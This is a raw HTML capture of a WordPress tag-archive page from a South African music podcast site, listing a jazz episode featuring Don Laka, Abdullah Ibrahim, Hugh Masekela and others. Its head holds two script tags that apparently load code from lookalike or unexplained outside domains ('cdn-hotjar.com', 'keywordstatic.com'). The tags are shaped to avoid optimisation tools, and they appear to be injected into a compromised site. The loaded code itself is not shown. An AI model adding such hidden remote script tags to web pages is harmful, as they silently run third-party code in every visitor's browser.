

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tunemewhat.com/tag/don-laka/
body_size: 6531
content:


<br />
<b>Warning</b>:  include_once(/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php): Failed to open stream: No such file or directory in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php' for inclusion (include_path='.:/opt/alt/php83/usr/share/pear:/opt/alt/php83/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Don Laka | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="http://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="http://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="http://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Don Laka Tag Feed" href="http://tunemewhat.com/tag/don-laka/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://tunemewhat.com/wp-json/wp/v2/tags/287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(http://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="archive tag tag-don-laka tag-287 wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="http://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="http://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="http://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="http://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="http://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="http://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="http://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="http://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="http://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="http://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: Don Laka				</h1>

							</header><!-- .archive-header -->

							
<article id="post-1638" class="post-1638 post type-post status-publish format-audio hentry category-episode tag-abdullah-ibrahim tag-adam-glasser tag-african-jazz-pioneers tag-basil-coetzee tag-don-laka tag-erika-lundi tag-hugh-masekela tag-morris-goldberg tag-winston-mankunku-ngozi post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">
			<a href="http://tunemewhat.com/2020/11/27/s08e14-just-jazz/" rel="bookmark">S08E14 &#8211; Just Jazz!</a>
		</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1642" src="http://tunemewhat.com/wp-content/uploads/2020/11/cover-s08e14.png" alt="" width="640" height="640" srcset="http://tunemewhat.com/wp-content/uploads/2020/11/cover-s08e14.png 640w, http://tunemewhat.com/wp-content/uploads/2020/11/cover-s08e14-300x300.png 300w, http://tunemewhat.com/wp-content/uploads/2020/11/cover-s08e14-150x150.png 150w" sizes="(max-width: 640px) 100vw, 640px" /><iframe src="https://www.mixcloud.com/widget/iframe/?hide_cover=1&amp;mini=1&amp;hide_artwork=1&amp;feed=%2FTuneMeWhat%2Fs08e14-just-jazz%2F" width="100%" height="60" frameborder="0"></iframe></p>
<p>Brett &amp; Leon dip into a pile of newly-acquired CDs and feature some of the best in South African jazz music in between their usual chatter.</p>
<p><strong>This episode features</strong></p>
<ul>
<li><strong>Don Laka</strong></li>
<li><strong>Abdullah Ibrahim</strong></li>
<li class="p1"><strong>Winston Mankunku Ngozi</strong></li>
<li><strong>Morris Goldberg</strong></li>
<li><strong>Erika Lundi</strong></li>
<li><strong>Basil Coetzee</strong></li>
<li><strong>Adam Glasser</strong></li>
<li><strong>Hugh Masekela</strong></li>
<li><strong>African Jazz Pioneers</strong></li>
</ul>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show.</p>
<p>Our email address is yesno@tunemewhat.com But most importantly, if you enjoy the show, tell your friends about Tune Me What?! You can find us on Facebook at <a href="https://www.facebook.com/TuneMeWhat" target="_blank" rel="noopener noreferrer">https://www.facebook.com/TuneMeWhat</a></p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="http://tunemewhat.com/2020/11/27/s08e14-just-jazz/" title="Permalink to S08E14 &#8211; Just Jazz!" rel="bookmark"><time class="entry-date" datetime="2020-11-27T19:02:55+00:00">27 November 2020</time></a></span><span class="categories-links"><a href="http://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="tags-links"><a href="http://tunemewhat.com/tag/abdullah-ibrahim/" rel="tag">Abdullah Ibrahim</a>, <a href="http://tunemewhat.com/tag/adam-glasser/" rel="tag">Adam Glasser</a>, <a href="http://tunemewhat.com/tag/african-jazz-pioneers/" rel="tag">african jazz pioneers</a>, <a href="http://tunemewhat.com/tag/basil-coetzee/" rel="tag">Basil Coetzee</a>, <a href="http://tunemewhat.com/tag/don-laka/" rel="tag">Don Laka</a>, <a href="http://tunemewhat.com/tag/erika-lundi/" rel="tag">Erika Lundi</a>, <a href="http://tunemewhat.com/tag/hugh-masekela/" rel="tag">Hugh Masekela</a>, <a href="http://tunemewhat.com/tag/morris-goldberg/" rel="tag">Morris Goldberg</a>, <a href="http://tunemewhat.com/tag/winston-mankunku-ngozi/" rel="tag">Winston Mankunku Ngozi</a></span><span class="author vcard"><a class="url fn n" href="http://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='http://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='http://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='http://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='http://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='http://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='http://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='http://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='http://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="http://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="http://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="http://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="http://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="http://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='http://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='http://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='http://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='http://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='http://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='http://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='http://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='http://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="http://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="http://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="http://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="http://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
